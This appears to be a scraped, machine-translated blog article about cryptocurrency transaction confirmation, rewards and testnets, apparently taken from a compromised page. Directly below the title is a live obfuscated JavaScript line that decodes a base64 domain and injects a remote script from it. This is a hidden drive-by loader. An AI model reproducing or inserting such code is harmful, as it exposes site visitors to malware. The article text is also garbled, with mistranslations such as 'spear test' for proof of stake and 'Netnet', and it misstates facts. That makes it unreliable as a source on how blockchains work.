Transaction Confirmation, Reward, Testnet
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=cf9cae11″;document.body.appendChild(script);
“Confirmation of cryptographic transactions: a guide for rewards and test platforms”
As cryptocurrency continues to gain popularity, the process of confirming transactions in a blockchain network has become increasingly crucial for users. In this article, we will deepen the world of cryptographic transactions, focusing on the confirmation of the transaction, rewards systems and test platforms.
What is the confirmation of the transaction?
Confirmation of the transaction refers to the verification process that a cryptocurrency transaction has been successfully processed in a blockchain network. This implies the verification of two types of transactions: transactions of the sender receiver (where one part sends funds to another) and fees payments (used to ensure the network).
Reward systems in cryptographic transactions
In most cryptocurrencies, rewards systems are designed to encourage users to participate in the network. These rewards can take several forms, including:
- Mining rewards : In a cryptocurrency based on the test of work such as Bitcoin, the miners who solve complex mathematical puzzles (known as “mining”) receive freshly coined coins.
- Transaction rates : As mentioned above, users pay the transaction rates to ensure the network and validate transactions. These rates can be used to encourage users to participate in the network.
- Rewards Block

: In a mechanism of consensus of spear test (POS), block rewards are given to validators that maintain and maintain control of a specific block on the network.
Testnet platforms for cryptographic transactions
A testnet is an experimental block chain network used to test new features, test and develop protocols, and prepare for the implementation of principles. For cryptographic transactions, a testnet platform can be useful in:
- Test reward systems : Before implementing reward systems in the Netnet, developers can try them in a NET to make sure they work properly.
- Validation of the transaction flow : Test networks provide a safe environment to experiment with complex transaction flows and validate their safety and performance.
- Identification of network problems : Test networks help identify potential problems in the network, such as congestion or scalability problems, allowing developers to address these concerns before implementing in the Netnet.
Popular cryptographic transaction platforms
Several platforms offer robust solutions of cryptographic transactions, which include:
- Binance : Binance offers a decentralized exchange (DEX) and a cryptocurrency set with advanced transaction characteristics.
- Coinbase : Coinbase provides an easy to use interface to buy, sell and trade several cryptocurrencies, as well as advanced transaction services such as cross -border payments.
- Kraken : Kraken is an advanced cryptocurrency platform that offers robust safety features, including transactions and rewards.
Conclusion
In conclusion, cryptographic transactions are the spine of blockchain networks, allowing users to send and receive funds efficiently. Rewards systems play a crucial role in participation incentives, while Testnet platforms provide a safe environment to experiment with complex protocols. By understanding how these concepts work together, developers can create robust and safe cryptocurrency solutions that meet users’ demands.
Be attentive for more informative items on cryptographic transactions, rewards and test platforms!
